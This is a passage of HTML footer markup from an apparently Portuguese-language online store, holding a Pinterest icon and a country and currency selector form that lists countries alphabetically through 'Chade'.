  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/worlds-best-son-on-silver" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">País/região</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afeganistão (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Alanda (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albânia (ALL
                      L)
                    </option><option
                      value="DE"
                    >
                      Alemanha (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguila (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antígua e Barbuda (XCD
                      $)
                    </option><option
                      value="SA"
                    >
                      Arábia Saudita (SAR
                      ر.س)
                    </option><option
                      value="DZ"
                    >
                      Argélia (DZD
                      د.ج)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Austrália (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Áustria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijão (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Baamas (BSD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladeche (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BH"
                    >
                      Barém (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Bélgica (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benim (XOF
                      Fr)
                    </option><option
                      value="BY"
                    >
                      Bielorrússia (EUR
                      €)
                    </option><option
                      value="BA"
                    >
                      Bósnia e Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botsuana (BWP
                      P)
                    </option><option
                      value="BR"
                        selected
                      
                    >
                      Brasil (BRL
                      R$)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgária (BGN
                      лв.)
                    </option><option
                      value="BF"
                    >
                      Burquina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="BT"
                    >
                      Butão (EUR
                      €)
                    </option><option
                      value="CV"
                    >
                      Cabo Verde (CVE
                      $)
                    </option><option
                      value="CM"
                    >
                      Camarões (XAF
                      CFA)
                    </option><option
                      value="KH"
                    >
                      Camboja (KHR
                      ៛)
                    </option><option
                      value="CA"
                    >
                      Canadá (CAD
                      $)
                    </option><option
                      value="QA"
                    >
                      Catar (QAR
                      ر.ق)
                    </option><option
                      value="KZ"
                    >
                      Cazaquistão (KZT
                      ₸)
                    </option><option
                      value="TD"
                    >
                      Chade (XAF
                      CFA)
                    </option><option
                      value="CZ"
                    >
                      Chéquia (CZK
                      Kč)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CY"
                    >
                      Chipre (EUR
                      €)
                    </option><option
                      value="VA"
                    >
                      Cidade do Vaticano (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colômbia (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comores (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (Costa do Marfim) (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croácia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçau (ANG
                      ƒ)
                    </option><option
                      value="DK"
                    >
                      Dinamarca (DKK
                      kr.)
                    </option><option
                      value="DM"
                    >
                      Domínica (XCD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egito (EGP
                      ج.م)
                    </option><option
                      value="AE"
                    >
                      Emirados Árabes Unidos (AED
                      د.إ)
                    </option><option
                      value="EC"
                    >
                      Equador (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritreia (EUR
                      €)
                    </option><option
                      value="SK"
                    >
                      Eslováquia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Eslovénia (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Espanha (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Essuatíni (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      Estados Unidos (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estónia (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Etiópia (ETB
                      Br)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="PH"
                    >
                      Filipinas (PHP
                      ₱)
                    </option><option
                      value="FI"
                    >
                      Finlândia (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      França (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabão (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gâmbia (GMD
                      D)
                    </option><option
                      value="GH"
                    >
                      Gana (EUR
                      €)
                    </option><option
                      value="GE"
                    >
                      Geórgia (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Granada (XCD
                      $)
                    </option><option
                      value="GR"
                    >
                      Grécia (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Gronelândia (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadalupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernesey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guiana (GYD
                      $)
                    </option><option
                      value="GF"
                    >
                      Guiana Francesa (EUR
                      €)
                    </option><option
                      value="GN"
                    >
                      Guiné (GNF
                      Fr)
                    </option><option
                      value="GQ"
                    >
                      Guiné Equatorial (XAF
                      CFA)
                    </option><option
                      value="GW"
                    >
                      Guiné-Bissau (XOF
                      Fr)
                    </option><option
                      value="HT"
                    >
                      Haiti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong, RAE da China (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungria (HUF
                      Ft)
                    </option><option
                      value="YE"
                    >
                      Iémen (YER
                      ﷼)
                    </option><option
                      value="NF"
                    >
                      Ilha Norfolk (AUD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ilha de Ascensão (SHP
                      £)
                    </option><option
                      value="IM"
                    >
                      Ilha de Man (GBP
                      £)
                    </option><option
                      value="CX"
                    >
                      Ilha do Natal (AUD
                      $)
                    </option><option
                      value="KY"
                    >
                      Ilhas Caimão (KYD
                      $)
                    </option><option
                      value="CK"
                    >
                      Ilhas Cook (NZD
                      $)
                    </option><option
                      value="FK"
                    >
                      Ilhas Falkland (FKP
                      £)
                    </option><option
                      value="GS"
                    >
                      Ilhas Geórgia do Sul e Sandwich do Sul (GBP
                      £)
                    </option><option
                      value="UM"
                    >
                      Ilhas Menores Afastadas dos EUA (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Ilhas Pitcairn (NZD
                      $)
                    </option><option
                      value="SB"
                    >
                      Ilhas Salomão (SBD
                      $)
                    </option><option
                      value="TC"
                    >
                      Ilhas Turcas e Caicos (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      Ilhas Virgens Britânicas (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Ilhas dos Cocos (Keeling) (AUD
                      $)
                    </option><option
                      value="IN"
                    >
                      Índia (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonésia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraque (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Irlanda (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islândia (ISK
                      kr)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Itália (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japão (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="DJ"
                    >
                      Jibuti (DJF
                      Fdj)
                    </option><option
                      value="JO"
                    >
                      Jordânia (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweit (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LS"
                    >
                      Lesoto (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Letónia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Líbano (LBP
                      ل.ل)
                    </option><option
                      value="LR"
                    >
                      Libéria (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Líbia (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lituânia (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxemburgo (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macau, RAE da China (MOP
                      P)
                    </option><option
                      value="MK"
                    >
                      Macedónia do Norte (MKD
                      ден)
                    </option><option
                      value="MG"
                    >
                      Madagáscar (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Maiote (EUR
                      €)
                    </option><option
                      value="MY"
                    >
                      Malásia (MYR
                      RM)
                    </option><option
                      value="MW"
                    >
                      Maláui (MWK
                      MK)
                    </option><option
                      value="MV"
                    >
                      Maldivas (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinica (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurícia (MUR
                      ₨)
                    </option><option
                      value="MR"
                    >
                      Mauritânia (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      México (MXN
                      $)
                    </option><option
                      value="MM"
                    >
                      Mianmar (Birmânia) (MMK
                      K)
                    </option><option
                      value="MZ"
                    >
                      Moçambique (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldávia (MDL
                      L)
                    </option><option
                      value="MN"
                    >
                      Mongólia (MNT
                      ₮)
                    </option><option
                      value="MS"
                    >
                      Monserrate (XCD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="NA"
                    >
                      Namíbia (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NI"
                    >
                      Nicarágua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Níger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigéria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niuê (NZD
                      $)
                    </option><option
                      value="NO"
                    >
                      Noruega (NOK
                      kr)
                    </option><option
                      value="NC"
                    >
                      Nova Caledónia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      Nova Zelândia (NZD
                      $)
                    </option><option
                      value="OM"
                    >
                      Omã (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Países Baixos (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Países Baixos Caribenhos (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panamá (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua-Nova Guiné (PGK
                      K)
                    </option><option
                      value="PK"
                    >
                      Paquistão (PKR
                      ₨)
                    </option><option
                      value="PY"
                    >
                      Paraguai (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PF"
                    >
                      Polinésia Francesa (XPF
                      Fr)
                    </option><option
                      value="PL"
                    >
                      Polónia (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="KE"
                    >
                      Quénia (KES
                      KSh)
                    </option><option
                      value="KG"
                    >
                      Quirguistão (KGS
                      som)
                    </option><option
                      value="KI"
                    >
                      Quiribáti (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      Reino Unido (GBP
                      £)
                    </option><option
                      value="CF"
                    >
                      República Centro-Africana (XAF
                      CFA)
                    </option><option
                      value="DO"
                    >
                      República Dominicana (DOP
                      $)
                    </option><option
                      value="RE"
                    >
                      Reunião (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Roménia (RON
                      Lei)
                    </option><option
                      value="RW"
                    >
                      Ruanda (RWF
                      FRw)
                    </option><option
                      value="RU"
                    >
                      Rússia (EUR
                      €)
                    </option><option
                      value="SV"
                    >
                      Salvador (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SH"
                    >
                      Santa Helena (SHP
                      £)
                    </option><option
                      value="LC"
                    >
                      Santa Lúcia (XCD
                      $)
                    </option><option
                      value="BL"
                    >
                      São Bartolomeu (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      São Cristóvão e Neves (XCD
                      $)
                    </option><option
                      value="SM"
                    >
                      São Marinho (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      São Martinho (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      São Martinho (Sint Maarten) (ANG
                      ƒ)
                    </option><option
                      value="PM"
                    >
                      São Pedro e Miquelão (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé e Príncipe (STD
                      Db)
                    </option><option
                      value="VC"
                    >
                      São Vicente e Granadinas (XCD
                      $)
                    </option><option
                      value="EH"
                    >
                      Sara Ocidental (MAD
                      د.م.)
                    </option><option
                      value="SC"
                    >
                      Seicheles (EUR
                      €)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="SL"
                    >
                      Serra Leoa (SLL
                      Le)
                    </option><option
                      value="RS"
                    >
                      Sérvia (RSD
                      РСД)
                    </option><option
                      value="SG"
                    >
                      Singapura (SGD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somália (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanca (LKR
                      ₨)
                    </option><option
                      value="SD"
                    >
                      Sudão (EUR
                      €)
                    </option><option
                      value="SS"
                    >
                      Sudão do Sul (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Suécia (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Suíça (CHF
                      CHF)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard e Jan Mayen (NOK
                      kr)
                    </option><option
                      value="TH"
                    >
                      Tailândia (THB
                      ฿)
                    </option><option
                      value="TJ"
                    >
                      Tajiquistão (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzânia (TZS
                      Sh)
                    </option><option
                      value="IO"
                    >
                      Território Britânico do Oceano Índico (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      Territórios Austrais Franceses (EUR
                      €)
                    </option><option
                      value="PS"
                    >
                      Territórios palestinianos (ILS
                      ₪)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TO"
                    >
                      Tonga (TOP
                      T$)
                    </option><option
                      value="TK"
                    >
                      Toquelau (NZD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trindade e Tobago (TTD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristão da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunísia (EUR
                      €)
                    </option><option
                      value="TM"
                    >
                      Turquemenistão (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Turquia (EUR
                      €)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (AUD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UY"
                    >
                      Uruguai (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Usbequistão (UZS
                      so'm)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (VUV
                      Vt)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietname (VND
                      ₫)
                    </option><option
                      value="WF"
                    >
                      Wallis e Futuna (XPF
                      Fr)
                    </option><option
                      value="ZM"
                    >
                      Zâmbia (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabué (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Atualizar país/região</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/worlds-best-son-on-silver" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">País/região</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Brasil (BRL
                    R$)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afeganistão
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Alanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albânia
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Alemanha
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguila
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antígua e Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arábia Saudita
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Argélia
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Austrália
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Áustria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijão
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Baamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladeche
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Barém
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Bélgica
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benim
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Bielorrússia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bósnia e Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botsuana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="BR"
                          >
                            Brasil
                            <span class="localization-form__currency"
                              >(BRL
                              R$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgária
                            <span class="localization-form__currency"
                              >(BGN
                              лв.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burquina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Butão
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cabo Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Camarões
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Camboja
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canadá
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Catar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Cazaquistão
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chade
